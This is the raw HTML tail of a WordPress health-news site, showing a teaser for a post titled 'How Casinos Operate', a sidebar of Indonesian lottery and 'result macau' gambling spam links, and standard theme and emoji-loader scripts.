												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/how-casinos-operate/" rel="bookmark">How Casinos Operate</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>December 11, 2024</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>A casino is a gambling establishment where players can enjoy a variety of games including slots, poker, and blackjack. It is important to understand how [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
														</div>
					</div>
					
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h2 class="widget-title">Partnership:</h2>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">ADS</h2>			<div class="textwidget"><p><a href="https://stroudnature.org/">Toto Macau Hari Ini</a></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">OFFICIAL</h2>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><a href="https://alabamalawandliberty.org/">result macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">result macau</a><br />
<a href="https://www.universalplasticsurgery.com/">result macau</a><br />
<a href="https://www.foodsystemstories.org/">result macau</a><br />
<a href="https://irishbeersnob.com/">result macau</a><br />
<a href="https://www.bikalpaartcenter.org/">result macau</a><br />
<a href="https://curiosamentelibri.com/">result macau</a><br />
<a href="https://tafesilafai.org/">result macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">result macau</a><br />
<a href="https://buyamericasteelproducts.org/">result macau</a><br />
<a href="https://www.crijlorraine.org/">result macau</a><br />
<a href="https://blacksmither.com/">result macau</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">data kamboja</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">live draw sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa</a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">togel macau hari ini</a></span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">keluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><span data-sheets-root="1"><a href="https://farmersinnandtavern.com/">togel china</a></span></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="http://cureheartburnpdf.com/">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a>					Theme: News Articles By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="news-articles-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-articles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/navigation.min.js?ver=1.0.2" id="news-articles-navigation-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/slick.min.js?ver=1.8.1" id="news-articles-slick-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/endless-river.min.js?ver=1.0.0" id="news-articles-endless-river-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/custom.min.js?ver=1.0.2" id="news-articles-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cureheartburnpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cureheartburnpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6100cdbcacb4fdf903030b789356bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
